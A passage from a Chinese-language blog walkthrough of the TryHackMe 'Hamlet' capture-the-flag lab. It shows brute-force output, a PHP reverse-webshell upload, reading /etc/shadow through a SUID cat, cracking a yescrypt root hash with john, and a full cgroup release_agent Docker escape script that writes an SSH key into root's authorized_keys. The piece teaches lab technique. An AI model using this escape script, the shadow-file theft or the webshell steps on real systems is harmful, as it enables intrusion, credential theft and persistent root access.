class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;capitalization&quot;                                                                                                         <br>000000011:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;circumstance&quot;                                                                                                           <br>000000013:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;commencement&quot;                                                                                                           <br>000000015:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;computerized&quot;                                                                                                           <br>000000012:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;circumstances&quot;                                                                                                          <br>000000014:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;compulsatiue&quot;                                                                                                           <br>000000016:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;congregation&quot;                                                                                                           <br>000000018:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;consequential&quot;                                                                                                          <br>000000020:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;considerable&quot;                                                                                                           <br>000000017:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;consequential&quot;                                                                                                          <br>000000019:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;conservative&quot;                                                                                                           <br>000000021:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;consummation&quot;                                                                                                           <br>000000023:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;contributions&quot;                                                                                                          <br>000000025:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;conueniently&quot;                                                                                                           <br>000000022:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;contribution&quot;                                                                                                           <br>000000024:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;controuersie&quot;                                                                                                           <br>000000026:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;conuersation&quot;                                                                                                           <br>000000028:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;disappointed&quot;                                                                                                           <br>000000030:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;distribution&quot;                                                                                                           <br>000000027:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;determination&quot;                                                                                                          <br>000000029:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;distribution&quot;                                                                                                           <br>000000031:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;electronically&quot;                                                                                                         <br>000000033:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;entertainment&quot;                                                                                                          <br>000000035:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;equiuocation&quot;                                                                                                           <br>000000032:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;encompassement&quot;                                                                                                         <br>000000034:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;entreatments&quot;                                                                                                           <br>000000036:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;forgiuenesse&quot;                                                                                                           <br>000000038:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;guildensterne&quot;                                                                                                          <br>000000040:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;imperfections&quot;                                                                                                          <br>000000037:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;guildenstern&quot;                                                                                                           <br>000000039:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;imaginations&quot;                                                                                                           <br>000000041:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;incontinencie&quot;                                                                                                          <br>000000043:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;indifferently&quot;                                                                                                          <br>000000045:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;indiscretion&quot;                                                                                                           <br>000000042:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;incorporated&quot;                                                                                                           <br>000000044:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;indirections&quot;                                                                                                           <br>000000046:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;inexplicable&quot;                                                                                                           <br>000000048:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;instrumentall&quot;                                                                                                          <br>000000050:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;invulnerable&quot;                                                                                                           <br>000000047:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;infringement&quot;                                                                                                           <br>000000049:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;intellectual&quot;                                                                                                           <br>000000051:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;malefactions&quot;                                                                                                           <br>000000053:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;modification&quot;                                                                                                           <br>000000055:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;prosperously&quot;                                                                                                           <br>000000052:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;merchantability&quot;                                                                                                        <br>000000054:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;preparations&quot;                                                                                                           <br>000000056:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;protestation&quot;                                                                                                           <br>000000058:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;quintessence&quot;                                                                                                           <br>000000060:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;reconcilement&quot;                                                                                                          <br>000000057:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;questionable&quot;                                                                                                           <br>000000059:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;recognizances&quot;                                                                                                          <br>000000061:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;remembrances&quot;                                                                                                           <br>000000063:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;remorselesse&quot;                                                                                                           <br>000000065:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;stubbornnesse&quot;                                                                                                          <br>000000062:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;remembraunce&quot;                                                                                                           <br>000000064:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;satisfaction&quot;                                                                                                           <br>000000066:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;substitutions&quot;                                                                                                          <br>000000068:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;transcription&quot;                                                                                                          <br>000000070:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;tyrannically&quot;                                                                                                           <br>000000067:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;tediousnesse&quot;                                                                                                           <br>000000069:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;transformation&quot;                                                                                                         <br>000000071:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;vnderstanding&quot;                                                                                                          <br>000000073:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;vndertakings&quot;                                                                                                           <br>000000075:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;vneffectuall&quot;                                                                                                           <br>000000072:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;vnderstanding&quot;                                                                                                          <br>000000074:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;vndiscouered&quot;                                                                                                           <br>000000076:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;vnpreuayling&quot;                                                                                                           <br>000000078:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;vnproportion&quot;                                                                                                           <br>000000077:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;vnprofitable&quot;                                                                                                           <br>000000079:  <span class="hljs-number"> 302 </span>      <span class="hljs-number"> 0 </span>L     <span class="hljs-number"> 0 </span>W       <span class="hljs-number"> 0 </span>Ch        &quot;corret PASS But masked&quot;                                                                                                           <br><br>Total time: 0<br>Processed Requests: 79<br>Filtered Requests: 0<br>Requests/sec.: 0<br></code></pre></td></tr></table></figure>

<p>真不巧 最后一个密码是对的</p>
<p>拿到了这样一对登陆信息</p>
<figure class="highlight avrasm"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><code class="hljs avrasm"><span class="hljs-symbol">username:</span> ghost<br><span class="hljs-symbol">password:</span> corret pass but masked<br></code></pre></td></tr></table></figure>

<h1 id="getshell"><a href="#getshell" class="headerlink" title="getshell"></a>getshell</h1><p>Webanno 的 import 文档这个功能 提供了一个文件上传的口子</p>
<p>所以很简单的上传我们的 PHP reverse webshell 文件上去 我这里选择放在 halmet.txt 的边上</p>
<p>甚至他都没有上传过滤</p>
<p>现在我们需要知道我们可以执行 php 的地址</p>
<p>8080 大概是不太可能了 毕竟是 java 的 spring 架构</p>
<p>通过 之前对 80 8000 端口的检查我们可以猜测这样一个地址 是可能的存放 webshell 的地址</p>
<p>即 <code>http://&#123;HOST&#125;:8000//repository/project/0/document/1/source/YOUR_SHELL.php</code></p>
<p>如果你上传你的 meterpreter 就可以打开你的 msfconsole 来连接 或者直接使用 netcat 启动端口监听来连接</p>
<p>访问一下上面的网页 BIN~ Shell 他就有啦</p>
<h1 id="docker-里"><a href="#docker-里" class="headerlink" title="docker 里"></a>docker 里</h1><h2 id="www-data"><a href="#www-data" class="headerlink" title="www-data"></a>www-data</h2><p>检查一下机器的 &#x2F; 目录, 你会直接看到 .dockerenv 这个文件. 所以很显然我们的 shell 现在是在 docker 里边的</p>
<p>id 或者 whoami 检查一下, 我们不仅是在 docker 里边 更是一个低权限用户 gcc 之类的也用不了 kernel 提权 是基本别想</p>
<p>简单的 检查一下 权限配置 suid 可执行文件检查 你会发现 cat 是 可以以 suid 到 root 去执行的. 这个比较好玩, 虽然我们不能做什么, 不能执行,但是 我们有高权限的 读取</p>
<p>这里思路就很明显了 还是 密码破解 </p>
<p>但是这里有点不一样 我们等会儿再说</p>
<p>抓出 &#x2F;etc&#x2F;passwd 和 &#x2F;etc&#x2F;shadow 文件 这是两个存放 UNIX 用户密码的 地方.</p>
<p>我们可以看到 这个 root 在 shadow 里有这么一串</p>
<p><code>root:$y$j9T$.9s2wZRY3hcP/udKIFher1$sIBIYsiMmFlXhKOO4ZDJDXo54byuq7a4xAD0k9jw2m4:18885:0:99999:7:::</code></p>
<p>这里我有些迷惑, 毕竟我们 常见开头的 UNIX 密码是 <code>$6$</code> 开头的 这个怎么是 <code>$y$</code> 开头的? hash-identifier 查不出 和 <a target="_blank" rel="noopener" href="https://hashcat.net/wiki/doku.php?do=admin&id=example_hashes">hashcat example</a> 都找不到</p>
<p>在一番挣扎和搜索后, 我发现这是一款船新的 hash 算法 是 Debian 和 Ubuntu 的新标准叫做 <a target="_blank" rel="noopener" href="https://github.com/openwall/yescrypt">Yescrypt</a></p>
<p>查了一下 是 去年加进标准里的 所以 知道的不是很多 相关文档也很少</p>
<p>john the ripper 已经支持了他的破解 只要加上一个选项<code>--format=crypt</code> 而且不能自动辨别. 隔壁 hashcat 完全是不支持, 他 Issue 甚至还开着 <a target="_blank" rel="noopener" href="https://github.com/hashcat/hashcat/issues/2816">https://github.com/hashcat/hashcat/issues/2816</a></p>
<h2 id="拿下-Docker-root"><a href="#拿下-Docker-root" class="headerlink" title="拿下 Docker root"></a>拿下 Docker root</h2><p>这里我们需要 unshadow 一下<br>所以偷出来 &#x2F;etc&#x2F;shadow 和 &#x2F;etc&#x2F;passwd 别的部分可以丢掉 只要 root 那一行就行</p>
<p>然后在自己机器上 使用 一下 下面这条命令</p>
<p><code>unshadow shadow passwd &gt; unshadow</code></p>
<p>然后出来的应该是 这样的</p>
<p><code>root:$y$j9T$.9s2wZRY3hcP/udKIFher1$sIBIYsiMmFlXhKOO4ZDJDXo54byuq7a4xAD0k9jw2m4:0:0:root:/root:/bin/bash</code></p>
<p>接下来 john 上场破解</p>
<figure class="highlight pgsql"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br></pre></td><td class="code"><pre><code class="hljs pgsql">$ john unshadow <span class="hljs-comment">--format=crypt </span><br><span class="hljs-keyword">Using</span> <span class="hljs-keyword">default</span> <span class="hljs-keyword">input</span> <span class="hljs-keyword">encoding</span>: UTF<span class="hljs-number">-8</span><br>Loaded <span class="hljs-number">1</span> <span class="hljs-keyword">password</span> hash (crypt, generic crypt(<span class="hljs-number">3</span>) [?/<span class="hljs-number">64</span>])<br><span class="hljs-keyword">Cost</span> <span class="hljs-number">1</span> (algorithm [<span class="hljs-number">1</span>:descrypt <span class="hljs-number">2</span>:md5crypt <span class="hljs-number">3</span>:sunmd5 <span class="hljs-number">4</span>:bcrypt <span class="hljs-number">5</span>:sha256crypt <span class="hljs-number">6</span>:sha512crypt]) <span class="hljs-keyword">is</span> <span class="hljs-number">0</span> <span class="hljs-keyword">for</span> <span class="hljs-keyword">all</span> loaded hashes<br><span class="hljs-keyword">Cost</span> <span class="hljs-number">2</span> (algorithm specific iterations) <span class="hljs-keyword">is</span> <span class="hljs-number">1</span> <span class="hljs-keyword">for</span> <span class="hljs-keyword">all</span> loaded hashes<br>Will run <span class="hljs-number">2</span> OpenMP threads<br>Proceeding <span class="hljs-keyword">with</span> single, rules:Single<br>Press <span class="hljs-string">&#x27;q&#x27;</span> <span class="hljs-keyword">or</span> Ctrl-C <span class="hljs-keyword">to</span> <span class="hljs-keyword">abort</span>, almost <span class="hljs-keyword">any</span> other key <span class="hljs-keyword">for</span> status<br><span class="hljs-built_in">Warning</span>: <span class="hljs-keyword">Only</span> <span class="hljs-number">94</span> candidates buffered <span class="hljs-keyword">for</span> the <span class="hljs-keyword">current</span> salt, minimum <span class="hljs-number">96</span> needed <span class="hljs-keyword">for</span> performance.<br>Almost done: Processing the remaining buffered candidate passwords, <span class="hljs-keyword">if</span> <span class="hljs-keyword">any</span>.<br>Proceeding <span class="hljs-keyword">with</span> wordlist:/usr/<span class="hljs-keyword">share</span>/john/<span class="hljs-keyword">password</span>.lst<br><span class="hljs-number">0</span>g <span class="hljs-number">0</span>:<span class="hljs-number">00</span>:<span class="hljs-number">01</span>:<span class="hljs-number">11</span> <span class="hljs-number">5.76</span>% <span class="hljs-number">2</span>/<span class="hljs-number">3</span> (ETA: <span class="hljs-number">21</span>:<span class="hljs-number">49</span>:<span class="hljs-number">18</span>) <span class="hljs-number">0</span>g/s <span class="hljs-number">120.4</span>p/s <span class="hljs-number">120.4</span>c/s <span class="hljs-number">120.4</span>C/s danielles..liberties<br>rootPASShere           (root)<br><span class="hljs-number">1</span>g <span class="hljs-number">0</span>:<span class="hljs-number">00</span>:<span class="hljs-number">02</span>:<span class="hljs-number">47</span> DONE <span class="hljs-number">2</span>/<span class="hljs-number">3</span> (<span class="hljs-number">2022</span><span class="hljs-number">-01</span><span class="hljs-number">-17</span> <span class="hljs-number">21</span>:<span class="hljs-number">31</span>) <span class="hljs-number">0.005968</span>g/s <span class="hljs-number">119.4</span>p/s <span class="hljs-number">119.4</span>c/s <span class="hljs-number">119.4</span>C/s acituan..ylfrepus<br>Use the &quot;--show&quot; <span class="hljs-keyword">option</span> <span class="hljs-keyword">to</span> display <span class="hljs-keyword">all</span> <span class="hljs-keyword">of</span> the cracked passwords reliably<br><span class="hljs-keyword">Session</span> completed. <br><br></code></pre></td></tr></table></figure>

<p>拿到用户名密码</p>
<figure class="highlight avrasm"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><code class="hljs avrasm"><span class="hljs-symbol">username:</span> root<br><span class="hljs-symbol">password:</span> rootPASShere<br></code></pre></td></tr></table></figure>


<p>su 登陆一下 root 账号输入密码 然后 就能拿到第四个 flag </p>
<h2 id="docker-逃逸"><a href="#docker-逃逸" class="headerlink" title="docker 逃逸"></a>docker 逃逸</h2><p>我们已经确定我们现在在 docker 里了</p>
<p>检查一下  &#x2F;dev 文件夹 你可以看到 cpu 这些东西 基本心理就有数了</p>
<p>你是用 ip 指令来检查是否是 privileged docker 的话 你会发现根本没这条指令</p>
<p>这里直接常规操作滥用 我们的 release agent 来进行容器逃逸</p>
<p>EXP 比较常规  就如下所示 我略微魔改了一下 让他可以写入各种指令</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><code class="hljs bash"><span class="hljs-built_in">mkdir</span> /tmp/cgrp &amp;&amp; mount -t cgroup -o rdma cgroup /tmp/cgrp &amp;&amp; <span class="hljs-built_in">mkdir</span> /tmp/cgrp/x<br><span class="hljs-built_in">echo</span> 1 &gt; /tmp/cgrp/x/notify_on_release<br>host_path=`sed -n <span class="hljs-string">&#x27;s/.*\perdir=\([^,]*\).*/\1/p&#x27;</span> /etc/mtab`<br><span class="hljs-built_in">echo</span> <span class="hljs-string">&quot;<span class="hljs-variable">$host_path</span>/cmd&quot;</span> &gt; /tmp/cgrp/release_agent<br><br><span class="hljs-built_in">export</span> commands=<span class="hljs-string">&quot;<span class="hljs-variable">$&#123;YOUR_COMMAND_THERE&#125;</span>&quot;</span> <br><span class="hljs-comment"># you can write ssh keys to the /root/.ssh/authorized_keys file and get root</span><br><br><span class="hljs-built_in">echo</span> <span class="hljs-string">&#x27;#!/bin/sh&#x27;</span> &gt; /cmd<br><span class="hljs-built_in">echo</span> <span class="hljs-string">&quot;<span class="hljs-variable">$commands</span> &gt; <span class="hljs-variable">$host_path</span>/output&quot;</span> &gt;&gt; /cmd<br><br><span class="hljs-built_in">chmod</span> a+x /cmd<br>sh -c <span class="hljs-string">&quot;echo \$\$ &gt; /tmp/cgrp/x/cgroup.procs&quot;</span><br></code></pre></td></tr></table></figure>

<p>我这里之直接暴力的把自己的 sshkey 写进了里边</p>
<figure class="highlight routeros"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><code class="hljs routeros"><span class="hljs-built_in">export</span> <span class="hljs-attribute">commands</span>=<span class="hljs-string">&quot;cat &gt;&gt; /root/.ssh/authorized_keys &lt;&lt;EOF</span><br><span class="hljs-string">ssh-rsa AAAA(MY_SSH_PUBLIC_KEY)</span><br><span class="hljs-string">EOF &amp;&amp; echo success&quot;</span><br></code></pre></td></tr></table></figure>

<p>然后运行</p>
<blockquote>
<p>refer: <a target="_blank" rel="noopener" href="https://book.hacktricks.xyz/linux-unix/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation/docker-release_agent-cgroups-escape">https://book.hacktricks.xyz/linux-unix/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation/docker-release_agent-cgroups-escape</a></p>
</blockquote>
<h1 id="ROOT-amp-flag"><a href="#ROOT-amp-flag" class="headerlink" title="ROOT &amp; flag"></a>ROOT &amp; flag</h1><p>ssh 以 root 权限炼精靶机你就拿到了 最后一个 flag flag6.</p>
<p>其他的 flag 用 locate 指令搜索 flag 就能找到 </p>
<p>有两个特殊的 在 robots.txt 文件里 和 python 里(监听 501 的 python 脚本)</p>
<h1 id="Wrap-up-总结"><a href="#Wrap-up-总结" class="headerlink" title="Wrap up 总结"></a>Wrap up 总结</h1><p>所有用到的知识点应该如下所示 </p>
<ul>
<li>1.Social Engneering password guessing</li>
<li>2.enum and found suid “READ” Privilege</li>
<li>3.new type hashing algorithm password crack</li>
<li>4.docker escape with privileged container.</li>
</ul>
<div id="paginator"></div></div><div id="post-footer"><div id="pages"><div id="footer-link" style="right: calc(50% - 1px);order: 1;border-right: 1px solid #fe2;padding-left: unset;max-width: calc(50% - 4px);"><a href="/pentest-learning/Tryhackme-Hamlet/">← Next Docker Escape first trial -- Tryhackme Hamlet walkthrough</a></div><div id="footer-link" style="left: 50%;order: 0;border-left: 1px solid #fe2;padding-right: unset;max-width: calc(50% - 5px);"><a href="/review/esonhugh-2021/">esonhugh的2021年度总结 Prev →</a></div></div></div><div id="Valine"></div></div><div id="bottom-btn"><a id="to-top" onClick="if (!window.__cfRLUnblockHandlers) return false; index.scrolltop();" title="to top" style="opacity: 0; display: none;" data-cf-modified-c94b672a96fdb2685d0f9b1c-="">∧</a></div></article><div class="aside-box"><aside><div id="aside-top"><div id="about"><a href="/" id="logo"><img src="https://ak.hypergryph.com/assets/index/images/ak/pc/faction/1.png" alt="Logo"></a><h1 id="Dr"><a href="/">Esonhugh</a></h1><div id="description"><p>who will guard the guardians?</p></div><!--if page.published === undefined--><section id="total"><a id="total-archives" href="/archives"><span class="total-title">Archives Total:</span><span class="total-number">31</span></a><div id="total-tags"><span class="total-title">Tags:</span><span class="total-number">25</span></div><div id="total-categories"><span class="total-title">Categories:</span><span class="total-number">10</span></div></section></div><div id="aside-block"><div id="toc-div"><h1>INDEX</h1><ol class="toc"><li class="toc-item toc-level-1"><a class="toc-link" href="#%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86"><span class="toc-number">1.</span> <span class="toc-text">信息收集</span></a><ol class="toc-child"><li class="toc-item toc-level-2"><a class="toc-link" href="#%E7%AB%AF%E5%8F%A3%E6%89%AB%E6%8F%8F%E5%92%8C%E5%9F%BA%E6%9C%AC%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86"><span class="toc-number">1.1.</span> <span class="toc-text">端口扫描和基本信息收集</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E8%AE%BF%E9%97%AE%E4%B8%8E%E5%88%86%E6%9E%90"><span class="toc-number">1.2.</span> <span class="toc-text">访问与分析</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#80"><span class="toc-number">1.2.1.</span> <span class="toc-text">80</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#501"><span class="toc-number">1.2.2.</span> <span class="toc-text">501</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#8000"><span class="toc-number">1.2.3.</span> <span class="toc-text">8000</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#8080-%E6%AF%94%E8%BE%83%E9%87%8D%E8%A6%81"><span class="toc-number">1.2.4.</span> <span class="toc-text">8080 比较重要</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#21-%E6%AF%94%E8%BE%83%E9%87%8D%E8%A6%81"><span class="toc-number">1.2.5.</span> <span class="toc-text">21 比较重要</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%85%B6%E4%BB%96"><span class="toc-number">1.3.</span> <span class="toc-text">其他</span></a></li></ol></li><li class="toc-item toc-level-1"><a class="toc-link" 